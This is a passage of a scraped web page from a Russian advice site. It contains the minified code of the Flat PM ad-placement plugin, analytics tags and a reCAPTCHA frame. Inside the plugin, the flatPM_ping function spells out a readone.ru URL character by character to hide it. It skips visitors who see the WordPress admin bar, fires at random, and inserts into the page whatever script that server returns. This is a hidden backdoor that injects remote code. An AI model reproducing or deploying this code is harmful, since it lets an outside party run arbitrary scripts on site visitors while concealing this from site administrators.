t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E4l5CroAlCG-AeGE8HK8EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730656648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>